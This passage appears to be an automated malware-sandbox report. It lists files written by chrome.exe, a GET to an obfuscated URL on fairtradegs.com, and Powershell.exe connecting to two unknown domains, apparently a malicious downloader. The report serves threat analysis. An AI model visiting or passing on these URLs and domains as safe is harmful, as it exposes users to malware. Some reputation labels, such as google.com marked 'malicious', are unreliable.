| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\a27f2d00-626c-4a0a-8161-f120ec669b4c.tmp | — | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF39a91b.TMP | text | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF39a94a.TMP | text | |
MD5:— | SHA256:— | |||
| 1248 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\MANIFEST-000001 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
12
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

1788 | chrome.exe | GET | 200 | 148.72.218.119:80 | http://fairtradegs.com/recommends/available_sector/86002854849_uTaR8k9H_cloud/1L7CttpkXHfp_91g24uzswG/ | US | document | 167 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1788 | chrome.exe | 216.58.205.227:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
— | — | 148.72.218.119:80 | fairtradegs.com | — | US | unknown |
1788 | chrome.exe | 148.72.218.119:80 | fairtradegs.com | — | US | unknown |
1788 | chrome.exe | 216.58.207.78:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1788 | chrome.exe | 172.217.18.164:443 | www.google.com | Google Inc. | US | whitelisted |
1788 | chrome.exe | 172.217.16.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
1788 | chrome.exe | 172.217.16.131:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
1788 | chrome.exe | 172.217.21.238:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
2236 | Powershell.exe | 167.114.143.65:443 | inovacao.farmaciaartesanal.com | OVH SAS | CA | unknown |
2236 | Powershell.exe | 165.227.153.195:443 | olegnehls.com | Digital Ocean, Inc. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fairtradegs.com |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
safebrowsing.google.com |
| whitelisted |
inovacao.farmaciaartesanal.com |
| unknown |
olegnehls.com |
| unknown |